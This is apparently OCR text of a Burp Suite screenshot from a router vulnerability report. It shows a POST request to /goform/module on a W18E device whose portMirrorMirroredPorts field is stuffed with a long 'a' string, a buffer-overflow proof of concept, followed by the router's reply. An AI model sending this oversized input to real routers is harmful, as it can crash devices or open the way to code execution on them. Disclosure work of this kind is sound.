 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.0.1
Request
Raw Params Headers Hex
POST /goform/module?1602082854978 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: text/plain, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 398
Origin: http://192.168.0.1
Connection: keep-alive
Referer: http://192.168.0.1/index.html?v=1576
Cookie: bLanguage=cn; _:USERNAME:_=; W18E_user=
{"setPortMirror":{"portMirrorEn":true,"portMirrorLanPort":2,"portMirrorMir
roredPorts":"1,0,aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GoAhead-http
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST
Access-Control-Allow-Credentials: true
Date: Sun May  1 00:34:30 2011
Connection: keep-alive
Content-Type: text/html
Content-Length: 19
{"setPortMirror":0}